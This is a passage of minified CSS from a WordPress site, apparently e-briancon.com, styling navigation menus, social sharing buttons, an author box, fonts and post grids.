.is-layout-grid){gap:1.2rem}button,input{overflow:visible}progress{display:inline-block}progress{vertical-align:baseline}[type=checkbox],[type=radio],legend{box-sizing:border-box;padding:0}html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body,h1,h2,h4{margin:0}footer,header,main,nav,section{display:block}code{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}b{font-weight:bolder}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-size:100%;line-height:1.15;margin:0}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}fieldset{padding:.35em .75em .625em}legend{color:inherit;display:table;max-width:100%;white-space:normal}textarea{overflow:auto}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}[hidden],template{display:none}html{box-sizing:border-box}body{font-size:16px;color:#404040}*,::after,::before{box-sizing:inherit}.ct-section-inner-wrap{margin-left:auto;margin-right:auto;height:100%;min-height:inherit}.oxy-nav-menu-list{display:flex;padding:0;margin:0}.oxy-nav-menu .oxy-nav-menu-list li.menu-item{list-style-type:none;display:flex;flex-direction:column}.oxy-nav-menu .oxy-nav-menu-list li.menu-item a{text-decoration:none;border-style:solid;border-width:0;transition-timing-function:ease-in-out;transition-property:background-color,color,border-color;border-color:transparent}.oxy-nav-menu .oxy-nav-menu-list li.menu-item:focus-within>a,.oxy-nav-menu .oxy-nav-menu-list li.menu-item:hover>a{border-color:currentColor}.oxy-nav-menu .menu-item{position:relative}@keyframes oxy_sticky_header_fadein{0%{opacity:0}100%{opacity:1}}.oxy-sticky-header-fade-in{animation-name:oxy_sticky_header_fadein;animation-duration:.5s;animation-iteration-count:1}.oxy-header-wrapper{position:relative}.oxy-header-row{width:100%;display:block}.oxy-header-container{height:100%;margin-left:auto;margin-right:auto;display:flex;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.oxy-header-center,.oxy-header-left,.oxy-header-right{display:flex;align-items:center}.oxy-header-left{justify-content:flex-start}.oxy-header-center{flex-grow:1;justify-content:center}.oxy-header-right{justify-content:flex-end}.oxy-menu-toggle{cursor:pointer;display:none}.oxy-nav-menu.oxy-nav-menu-open{width:100%;position:fixed;top:0;right:0;left:0;bottom:0;display:flex;align-items:center;justify-content:center;flex-direction:column;overflow:auto;z-index:2147483642!important;background-color:#fff}.oxy-nav-menu.oxy-nav-menu-open>div:last-child{max-height:100%;overflow:auto;padding-top:2em;padding-bottom:2em;width:100%}.oxy-nav-menu-prevent-overflow{overflow:hidden;height:100%}.oxy-nav-menu.oxy-nav-menu-open .oxy-menu-toggle{display:initial}.oxy-nav-menu.oxy-nav-menu-open .oxy-nav-menu-list{flex-direction:column!important;width:100%}.oxy-nav-menu.oxy-nav-menu-open .oxy-nav-menu-list .menu-item a{text-align:center;border:0!important;background-color:transparent!important;justify-content:center}.oxy-nav-menu.oxy-nav-menu-open .oxy-nav-menu-hamburger-wrap{position:absolute;top:20px;right:20px;z-index:1}.oxy-nav-menu.oxy-nav-menu-open a:not([href]){display:none}.oxy-nav-menu-hamburger-wrap{display:flex;align-items:center;justify-content:center}.oxy-nav-menu-hamburger{display:flex;justify-content:space-between;flex-direction:column}.oxy-nav-menu-hamburger-line{border-radius:2px}.oxy-nav-menu-open .oxy-nav-menu-hamburger{transform:rotate(45deg)}.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line{display:none}.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{display:initial;position:relative}.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{display:initial;position:relative;transform:rotate(90deg)}.oxy-nav-menu .menu-item a{display:flex;align-items:center}.oxy-social-icons{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start}.oxy-social-icons a{line-height:1;width:1em;height:1em;display:flex;align-items:center;justify-content:center;text-decoration:none}.oxy-social-icons a svg{stroke-width:0;stroke:currentColor;fill:currentColor}.oxy-stock-content-styles img{max-width:100%}.oxy-comment-form #submit{padding:1em 2em;background-color:#000;color:#fff;cursor:pointer;margin-top:.5em;border:none;font-weight:700}.oxy-comment-form input,.oxy-comment-form textarea{padding:.5em;border-radius:0;border:1px solid #000;color:gray;width:100%}.oxy-comment-form label{font-weight:700}.tnp-widget-minimal{width:100%}.tnp-widget-minimal form{margin:0;padding:0;border:0}.tnp-widget-minimal input.tnp-email{width:100%;box-sizing:border-box;padding:10px;display:inline-block;border:1px solid #ddd;background-color:#f4f4f4;color:#444;font-size:14px}.tnp-widget-minimal input.tnp-submit{width:100%;box-sizing:border-box;padding:10px;display:inline-block;border:1px;border-color:#ddd;background-color:#444;background-image:none;text-shadow:none;color:#fff;font-size:14px;line-height:normal;border-radius:0;height:auto;margin:0}#heateor_sss_sharing_more_providers .filter svg{position:absolute;left:16px;top:18px}div.heateor_sss_sharing_ul a:focus,div.heateor_sss_sharing_ul a:link{text-decoration:none;background:0 0!important}.heateor_sss_sharing_container img{cursor:pointer;margin:2px;border:none}#heateor_sss_sharing_more_providers{position:fixed;top:50%;left:47%;background:#fafafa;width:650px;margin:-180px 0 0 -300px;z-index:10000000;text-shadow:none!important;height:308px}#heateor_sss_mastodon_popup_bg,#heateor_sss_popup_bg{background:url(https://www.e-briancon.com/wp-content/plugins/sassy-social-share/images/transparent_bg.png);bottom:0;display:block;left:0;position:fixed;right:0;top:0;z-index:10000}#heateor_sss_sharing_more_providers .title{font-size:14px!important;height:auto!important;background:#58b8f8!important;border-bottom:1px solid #d7d7d7!important;color:#fff;font-weight:700;letter-spacing:inherit;line-height:34px!important;padding:0!important;text-align:center;text-transform:none;margin:0!important;text-shadow:none!important;width:100%}#heateor_sss_sharing_more_providers *{font-family:Arial,Helvetica,sans-serif}#heateor_sss_sharing_more_providers #heateor_sss_sharing_more_content{background:#fafafa;border-radius:4px;color:#555;height:auto;width:100%}#heateor_sss_sharing_more_providers .filter{margin:0;padding:10px 0 0;position:relative;width:100%}#heateor_sss_sharing_more_providers .all-services{clear:both;height:250px;overflow:auto}#heateor_sss_sharing_more_content .all-services ul{margin:10px!important;overflow:hidden;list-style:none;padding-left:0!important;position:static!important;width:auto!important}#heateor_sss_sharing_more_content .all-services ul li{padding:0;margin:0 0 0 5px;background:0 0!important;float:left;width:24.1%;text-align:left!important}#heateor_sss_sharing_more_providers .close-button img{margin:0}#heateor_sss_sharing_more_providers .close-button.separated{background:0 0!important;border:none!important;box-shadow:none!important;width:auto!important;height:auto!important;z-index:1000}#heateor_sss_sharing_more_providers .close-button{height:auto!important;width:auto!important;left:auto!important;display:block!important;color:#555!important;cursor:pointer!important;font-size:29px!important;line-height:29px!important;margin:0!important;padding:0!important;position:absolute;right:-16px;top:-16px}#heateor_sss_sharing_more_providers .filter input.search{width:96%;display:block;float:none;font-family:"open sans","helvetica neue",helvetica,arial,sans-serif;font-weight:300;height:auto;line-height:inherit;margin-left:11px;padding:5px 8px 5px 27px;border:1px solid #ccc!important;color:#000;background:#fff!important;font-size:16px!important;text-align:left!important}#heateor_sss_sharing_more_providers .footer-panel{background:#fff;border-top:1px solid #d7d7d7;padding:6px 0;width:100%;color:#fff}#heateor_sss_sharing_more_providers .footer-panel p{background-color:transparent;top:0;text-align:left!important;color:#000;font-family:'helvetica neue',arial,helvetica,sans-serif;font-size:12px;line-height:1.2;margin:0!important;padding:0 6px!important;text-indent:0!important}#heateor_sss_sharing_more_providers .footer-panel a{color:#fff;text-decoration:none;font-weight:700;text-indent:0!important}#heateor_sss_sharing_more_providers .all-services ul li a span{width:51%}#heateor_sss_sharing_more_providers .all-services ul li a{border-radius:3px;color:#666!important;display:block;font-size:12px;height:auto;line-height:20px;overflow:hidden;padding:8px 8px 8px 1px;text-decoration:none!important;text-overflow:ellipsis;white-space:nowrap;border:none!important;text-indent:0!important;background:0 0!important;text-shadow:none}.heateor_sss_vertical_sharing{-webkit-box-sizing:content-box!important;-moz-box-sizing:content-box!important}div.heateor_sss_sharing_ul{padding-left:0!important;margin:1px 0!important}#heateor_sss_mastodon_popup_close img,#heateor_sss_sharing_popup_close img{opacity:1!important;background:0 0!important;border:none!important;outline:0!important;box-shadow:none!important;width:auto!important;height:auto!important;top:inherit!important;right:inherit!important;left:9px!important;padding:0!important}div.heateor_sss_sharing_ul .heateorSssSharingRound{background:0 0!important}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:left;padding:0!important;list-style:none!important;border:none!important;margin:2px}.heateorSssSharing{display:block;cursor:pointer;margin:2px}div.heateor_sss_sharing_ul a:before{content:none!important}.heateor_sss_vertical_sharing{background:0 0;-webkit-box-shadow:0 1px 4px 1px rgba(0,0,0,.1);box-shadow:0 1px 4px 1px rgba(0,0,0,.1);position:fixed;overflow:visible;z-index:10000000;display:block;padding:10px;border-radius:4px;opacity:1;box-sizing:content-box!important}.heateorSssTCBackground:hover{border-width:0!important;background-color:transparent}.heateorSssTCBackground{border-width:0!important;background-color:transparent!important;font-style:normal;word-wrap:normal;color:#666;line-height:1;visibility:hidden}.heateorSssSharingSvg{width:100%;height:100%}.heateorSssSharing{float:left;border:none}.heateorSssPushIn{background:url(data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%25%22%20height%3D%22100%25%22%20viewBox%3D%220%200%2030%2030%22%3E%0A%3Cpath%20d%3D%22M%207%206%20q%202%206%2010%206%20v%20-6%20l%206%209%20l%20-6%209%20v%20-6%20q%20-10%202%20-10%20-12%22%20stroke-width%3D%221%22%20stroke%3D%22%23000%22%20fill%3D%22%23000%22%20stroke-linecap%3D%22round%22%3E%3C%2Fpath%3E%3C%2Fsvg%3E) left no-repeat}.heateorSssPullOut{background:url(data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%25%22%20height%3D%22100%25%22%20viewBox%3D%220%200%2030%2030%22%3E%0A%3Cpath%20d%3D%22M%2023%206%20q%20-2%206%20-10%206%20v%20-6%20l%20-6%209%20l%206%209%20v%20-6%20q%2010%202%2010%20-12%22%20stroke-width%3D%221%22%20stroke%3D%22%23000%22%20fill%3D%22%23000%22%20stroke-linecap%3D%22round%22%3E%3C%2Fpath%3E%3C%2Fsvg%3E) left no-repeat}div.heateorSssTotalShareCount{word-wrap:normal!important;font-weight:bolder;font-family:sans-serif;padding:0;margin:0;text-align:center}div.heateorSssTotalShareText{word-wrap:normal!important;margin:0;padding:0;text-align:center}div.heateor_sss_horizontal_sharing li{width:auto}.heateor_sss_sharing_container a{padding:0!important;box-shadow:none!important;border:none!important}.heateorSssClear{clear:both}@media screen and (max-width:752px){#heateor_sss_sharing_more_content .all-services ul li{width:32.1%}}@media screen and (max-width:590px){#heateor_sss_sharing_more_content .all-services ul li{width:48.1%}#heateor_sss_sharing_more_providers .filter input.search{width:93%}}@media screen and (max-width:413px){#heateor_sss_sharing_more_content .all-services ul li{width:100%}}div.heateor_sss_sharing_container a:before{content:none}.heateor_sss_mastodon_popup_button{background:linear-gradient(#ec1b23,#d43116);padding:8px 0 10px;font-size:18px;border:0;color:#fff;border-radius:8px;margin:4px auto;font-weight:bolder;width:35%;cursor:pointer;border-bottom-style:groove;border-bottom-width:5px;border-bottom-color:rgba(0,0,0,.2)}.heateor_sss_horizontal_sharing .heateor_sss_svg{color:#fff;border-width:0;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover{border-color:transparent}.heateor_sss_vertical_sharing span.heateor_sss_svg{color:#fff;border-width:0;border-style:solid;border-color:transparent}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover{border-color:transparent}@media screen and (max-width:783px){#heateor_sss_sharing_more_providers{width:80%;left:60%;margin-left:-50%;text-shadow:none!important}.heateor_sss_vertical_sharing{display:none!important}}@font-face{font-display:swap;font-family:'Source Sans Pro';font-style:normal;font-weight:400;src:url(https://fonts.bunny.net/source-sans-pro/files/source-sans-pro-latin-400-normal.woff2) format('woff2'),url(https://fonts.bunny.net/source-sans-pro/files/source-sans-pro-latin-400-normal.woff) format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Source Sans Pro';font-style:normal;font-weight:700;src:url(https://fonts.bunny.net/source-sans-pro/files/source-sans-pro-latin-700-normal.woff2) format('woff2'),url(https://fonts.bunny.net/source-sans-pro/files/source-sans-pro-latin-700-normal.woff) format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}:root{--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free"}:root{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.saboxplugin-wrap{border-width:0}.saboxplugin-wrap .saboxplugin-gravatar img{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.saboxplugin-wrap .saboxplugin-gravatar img{-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:all .5s ease}.saboxplugin-wrap .saboxplugin-gravatar img:hover{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.saboxplugin-wrap{background-color:#fff}.saboxplugin-wrap .saboxplugin-desc,.saboxplugin-wrap .saboxplugin-desc p{color:#000!important}.saboxplugin-wrap .saboxplugin-desc a{color:#e54b4d!important}.saboxplugin-wrap .saboxplugin-authorname a,.saboxplugin-wrap .saboxplugin-authorname span{color:#000}.saboxplugin-wrap .saboxplugin-authorname{font-family:"Source Sans Pro"}.saboxplugin-wrap .saboxplugin-desc{font-family:'Source Sans Pro'}.saboxplugin-wrap{margin-top:10px;margin-bottom:0;padding:10px 15px}.saboxplugin-wrap .saboxplugin-authorname{font-size:20px;line-height:27px}.saboxplugin-wrap .saboxplugin-desc,.saboxplugin-wrap .saboxplugin-desc p{font-size:14px!important;line-height:21px!important}#section-20-225>.ct-section-inner-wrap{padding-top:40px;padding-right:0;padding-bottom:0;padding-left:0}#section-20-225{background-color:#f6c3ae;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#div_block-16-225{flex-direction:row;display:flex;align-items:center}#div_block-22-225{width:33%;padding-right:70px}#div_block-63-1187{width:100%}#div_block-72-1187{width:100%;text-align:left;flex-direction:row;display:flex;align-items:center;margin-bottom:10px}#div_block-26-225{width:33%;text-align:left;display:flex}#div_block-80-1187{width:100%;text-align:left;flex-direction:row;display:flex;align-items:center;margin-bottom:10px}#div_block-88-1187{width:100%}#div_block-33-225{width:34%}#div_block-85-1187{width:100%;text-align:left;flex-direction:row;display:flex;align-items:center;margin-bottom:10px}#div_block-95-1187{width:100%}#div_block-96-1187{width:100%;display:flex;padding-top:20px;padding-bottom:20px;flex-direction:row;align-items:center;padding-left:20px;padding-right:20px;justify-content:space-between}#div_block-97-1187{width:30%;flex-direction:row;display:flex;align-items:center}#div_block-99-1187{width:50%;flex-direction:row;display:flex;justify-content:center;text-align:justify;align-items:center}#div_block-101-1187{width:25%;text-align:left;align-items:center}@media (max-width:991px){#div_block-16-225{display:flex;align-items:center;text-align:center}#div_block-22-225{padding-right:20px}#div_block-96-1187{text-align:justify;flex-direction:column;display:flex}#div_block-97-1187{justify-content:center;margin-bottom:10px;align-items:flex-start}#div_block-99-1187{margin-bottom:10px}#new_columns-21-225>.ct-div-block{width:50%!important}}@media (max-width:767px){#section-20-225>.ct-section-inner-wrap{padding-top:20px}#div_block-16-225{flex-direction:column;display:flex}#div_block-96-1187{text-align:justify;flex-direction:column;display:flex}#div_block-97-1187{display:flex;justify-content:center;margin-bottom:0;text-align:left;flex-direction:column;align-items:center}#div_block-99-1187{margin-bottom:10px}}@media (max-width:479px){#div_block-16-225{flex-direction:column;display:flex;align-items:center;text-align:center}#div_block-22-225{flex-direction:column;display:flex;align-items:center;text-align:center}#div_block-63-1187{flex-direction:column;display:flex;align-items:center;text-align:center}#div_block-72-1187{justify-content:center;align-items:center}#div_block-26-225{flex-direction:column;display:flex;align-items:center;text-align:center}#div_block-80-1187{justify-content:center}#div_block-33-225{flex-direction:column;display:flex;align-items:center;text-align:center}#div_block-85-1187{justify-content:center}#div_block-97-1187{text-align:left;flex-direction:column;display:flex;justify-content:center;align-items:center}#div_block-99-1187{text-align:center;flex-direction:column;display:flex}#text_block-108-1187{margin-bottom:5px}}#new_columns-21-225{padding-bottom:20px;border-bottom-style:solid;border-bottom-width:1px;border-bottom-color:color(20)}#headline-64-1187{color:#163543;font-size:20px;margin-left:5px}#headline-82-1187{color:#163543;font-size:20px;margin-left:5px}#headline-87-1187{color:#163543;font-size:20px;margin-left:5px;line-height:1}#text_block-108-1187{font-family:'Source Sans 3';color:#163543;font-size:16px}#text_block-110-1187{font-family:'Source Sans 3';color:#163543;font-size:16px;margin-left:5px}#link_text-109-1187{font-family:'Source Sans 3';color:#163543;font-size:16px;margin-left:5px;margin-bottom:0}#link_text-109-1187:hover{color:#000}@media (max-width:767px){#new_columns-21-225>.ct-div-block{width:100%!important}#new_columns-21-225{flex-direction:column}#link-12-225{margin-top:12px;margin-bottom:24px}#_nav_menu-17-225{margin-right:0}}#_nav_menu-17-225 .oxy-nav-menu-hamburger-line{background-color:#222}#_nav_menu-17-225.oxy-nav-menu.oxy-nav-menu-open{margin-top:0!important;margin-right:0!important;margin-left:0!important;margin-bottom:0!important}#_nav_menu-17-225.oxy-nav-menu.oxy-nav-menu-open .menu-item a{color:#222;padding-top:12px;padding-bottom:12px;padding-left:20px;padding-right:20px}#_nav_menu-17-225.oxy-nav-menu.oxy-nav-menu-open .menu-item a:hover{color:#e54b4d}#_nav_menu-17-225 .oxy-nav-menu-hamburger-wrap{width:24px;height:24px}#_nav_menu-17-225 .oxy-nav-menu-hamburger{width:24px;height:19px}#_nav_menu-17-225 .oxy-nav-menu-hamburger-line{height:3px;background-color:#222}#_nav_menu-17-225 .oxy-nav-menu-hamburger-wrap:hover .oxy-nav-menu-hamburger-line{background-color:#e54b4d}#_nav_menu-17-225.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:8px}#_nav_menu-17-225.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-8px}#_nav_menu-17-225{font-family:'Source Sans 3'}#_nav_menu-17-225 .menu-item a{font-size:18px;font-weight:600;letter-spacing:1px;padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-transform:capitalize;color:#222}#_nav_menu-17-225.oxy-nav-menu:not(.oxy-nav-menu-open) .menu-item a{justify-content:flex-start}#_nav_menu-17-225 .menu-item:focus-within a,#_nav_menu-17-225 .menu-item:hover a{background-color:#222;color:#fff;padding-bottom:20px;border-bottom-width:0}#_nav_menu-17-225.oxy-nav-menu:not(.oxy-nav-menu-open) .menu-item a:hover{justify-content:flex-start}#_nav_menu-123-1187 .oxy-nav-menu-hamburger-line{background-color:#163543}#_nav_menu-123-1187.oxy-nav-menu.oxy-nav-menu-open{margin-top:0!important;margin-right:0!important;margin-left:0!important;margin-bottom:0!important}#_nav_menu-123-1187.oxy-nav-menu.oxy-nav-menu-open .menu-item a{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px}#_nav_menu-123-1187 .oxy-nav-menu-hamburger-wrap{width:40px;height:40px;margin-top:10px;margin-bottom:10px}#_nav_menu-123-1187 .oxy-nav-menu-hamburger{width:40px;height:32px}#_nav_menu-123-1187 .oxy-nav-menu-hamburger-line{height:6px}#_nav_menu-123-1187.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:13px}#_nav_menu-123-1187.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-13px}#_nav_menu-123-1187 .oxy-nav-menu-list{flex-direction:row}#_nav_menu-123-1187 .menu-item a{padding-top:20px;padding-left:20px;padding-right:20px;padding-bottom:20px;font-size:12px;color:#163543}#_nav_menu-123-1187 .menu-item:focus-within a,#_nav_menu-123-1187 .menu-item:hover a{background-color:#eee;padding-top:17px;border-top-width:3px}@media (max-width:1250px){#_nav_menu-17-225 .oxy-nav-menu-list{display:none}#_nav_menu-17-225 .oxy-menu-toggle{display:initial}#_nav_menu-17-225.oxy-nav-menu.oxy-nav-menu-open .oxy-nav-menu-list{display:initial}#_nav_menu-123-1187 .oxy-nav-menu-list{display:none}#_nav_menu-123-1187 .oxy-menu-toggle{display:initial}#_nav_menu-123-1187.oxy-nav-menu.oxy-nav-menu-open .oxy-nav-menu-list{display:initial}#_nav_menu-17-225{padding-top:22px;padding-left:22px;padding-right:22px;padding-bottom:22px}}#_header-2-225.oxy-sticky-header-active{animation-duration:.3s}@media (min-width:1251px){#_header-2-225.oxy-header-wrapper.oxy-header.oxy-sticky-header.oxy-sticky-header-active{position:fixed;top:0;left:0;right:0;z-index:2147483640;background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.3)}}#_header_row-10-225{box-shadow:0 0 3px 3px rgba(0,0,0,.05)}#_social_icons-119-1187.oxy-social-icons{flex-direction:row;margin-right:-5px;margin-bottom:-5px}#_social_icons-119-1187.oxy-social-icons a{font-size:30px;margin-right:5px;margin-bottom:5px;border-radius:0}#_social_icons-119-1187.oxy-social-icons a svg{width:.5em;height:.5em;color:#163543}#_posts_grid-91-1187 .oxy-posts{display:flex;flex-direction:column}#_posts_grid-91-1187 .oxy-post{margin-bottom:1em;display:flex;flex-direction:row;align-items:flex-start}#_posts_grid-91-1187 .oxy-post-category{margin:0}#_posts_grid-91-1187 .oxy-post-wrap{width:100%;display:flex;flex-direction:column;text-align:left;align-items:flex-start}#_posts_grid-91-1187 .oxy-post-image{position:relative;background-color:grey;background-image:repeating-linear-gradient(45deg,#eee,#eee 10px,#ddd 10px,#ddd 20px);width:25%;flex-shrink:0;flex-grow:0;border-radius:10px;overflow:hidden;margin-right:.5em}#_posts_grid-91-1187 .oxy-post-image-fixed-ratio{padding-bottom:100%;background-size:cover;background-position:center center}#_posts_grid-91-1187 .oxy-post-title{font-size:2em;line-height:1.2}@media (max-width:991px){#_posts_grid-91-1187 .oxy-post-title{font-size:1em;line-height:1.2}#new_columns-57-1189>.ct-div-block{width:100%!important}}#_posts_grid-91-1187 .oxy-post-title{font-size:17px;color:#163543}#_posts_grid-91-1187 .oxy-post-title:hover{color:#000}#_posts_grid-91-1187 .oxy-easy-posts-pages{text-align:center}div.ct-section-inner-wrap,div.oxy-header-container{max-width:1250px}#section-27-1189{background-color:#fff;overflow:hidden}#section-134-1189>.ct-section-inner-wrap{padding-top:0}#section-134-1189{overflow:hidden}#div_block-28-1189{width:100%}#div_block-29-1189{useCustomTag:false}#div_block-36-1189{display:flex;align-items:center;margin-top:20px;flex-direction:row;width:100%}#div_block-53-1189{width:100%;margin-left:10px}#div_block-39-1189{width:100%;text-align:left;display:flex;flex-direction:row}#div_block-45-1189{width:100%;text-align:left;flex-direction:row;display:flex;align-items:center}#div_block-58-1189{width:60%;padding-left:0}#div_block-60-1189{width:100%;overflow:hidden;border-radius:20px}#div_block-124-1189{width:100%;margin-top:30px}#div_block-127-1189{width:100%;margin-top:30px}#div_block-128-1189{width:100%;flex-direction:row;display:flex;align-items:center;margin-bottom:10px}#div_block-131-1189{width:10%;height:2px;background-color:#e54b4d;margin-left:10px}#div_block-132-1189{margin-top:20px;width:100%}#div_block-59-1189{width:40%;padding-top:0;padding-right:0}#div_block-66-1189{width:100%;flex-direction:row;display:flex;align-items:center;margin-bottom:10px}#div_block-69-1189{width:10%;height:2px;background-color:#e54b4d;margin-left:10px}#div_block-62-1189{width:100%;border-left-color:#e54b4d;border-left-width:5px;border-radius:15px;overflow:hidden;border-left-style:solid;box-shadow:5px 0 7px rgba(0,0,0,.25);position:sticky;top:100px}#div_block-136-1189{width:60%}#headline-34-1189{color:#163543;font-weight:700}#headline-130-1189{color:#163543;font-family:'Source Sans 3';font-weight:700;margin-left:10px}#headline-68-1189{color:#163543;font-family:'Source Sans 3';font-weight:700;margin-left:10px;text-transform:capitalize}#text_block-38-1189{font-family:'Source Sans 3';color:#222;font-size:16px}#text_block-42-1189{color:#222;font-family:'Source Sans 3';font-size:16px}#text_block-44-1189{font-family:'Source Sans 3';color:#222;font-size:16px}#text_block-51-1189{margin-left:5px;color:#163543;font-family:'Source Sans 3';font-size:18px;font-weight:600;text-transform:capitalize}#text_block-125-1189{color:#000;font-family:'Source Sans 3';font-size:18px}#image-61-1189{width:100%;height:100%;object-fit:cover}#_comment_form-135-1189 input,#_comment_form-135-1189 textarea{border-color:#9e9e9e;color:#000;border-radius:5px}#_comment_form-135-1189 #submit{background-color:#163543;color:#fff}#_posts_grid-133-1189 .oxy-posts{display:flex;flex-direction:row;flex-wrap:wrap}#_posts_grid-133-1189 .oxy-post{display:flex;flex-direction:column;width:calc(50% - 20px);display:flex;flex-direction:column;margin-left:20px;margin-bottom:10px;background:#fff;border-radius:15px;overflow:hidden}@media (max-width:991px){#_posts_grid-133-1189 .oxy-post{width:calc(50% - 20px)!important;margin-left:20px}}@media (max-width:767px){#div_block-136-1189{width:100%}#_posts_grid-133-1189 .oxy-post{width:100%;margin-left:0}}#_posts_grid-133-1189 .oxy-post-image{position:relative;background-color:grey;background-image:repeating-linear-gradient(45deg,#eee,#eee 10px,#ddd 10px,#ddd 20px);width:100%}#_posts_grid-133-1189 .oxy-post-image-fixed-ratio{padding-bottom:80%;background-size:cover}#_posts_grid-133-1189 .oxy-post-title{line-height:1.2;font-size:1rem;font-weight:500;text-shadow:1px 1px 1px #fff;color:#000}#_posts_grid-63-1189 .oxy-posts{display:flex;flex-direction:column}#_posts_grid-63-1189 .oxy-post{display:flex;flex-direction:row;align-items:flex-start;background-color:#fff;border-bottom:1px solid #dee2e6;padding:15px}#_posts_grid-63-1189 .oxy-post-category{color:#e54b4d;font-size:16px;font-weight:600}#_posts_grid-63-1189 .oxy-post-wrap{width:100%;display:flex;flex-direction:column;text-align:left}#_posts_grid-63-1189 .oxy-post-image{position:relative;background-color:grey;background-image:repeating-linear-gradient(45deg,#eee,#eee 10px,#ddd 10px,#ddd 20px);width:20%;flex-shrink:0;flex-grow:0;margin-right:1.5em;border-radius:14px;overflow:hidden;box-shadow:0 3px 6px 0 rgba(0,0,0,.3);transform:scale(.98);transition:transform .3s,box-shadow .3s;border-radius:.5rem}#_posts_grid-63-1189 .oxy-post:hover .oxy-post-image{box-shadow:0 3px 6px 0 rgba(0,0,0,.3);transform:scale(1)}#_posts_grid-63-1189 .oxy-post-image-fixed-ratio{padding-bottom:100%;background-size:cover}#_posts_grid-63-1189 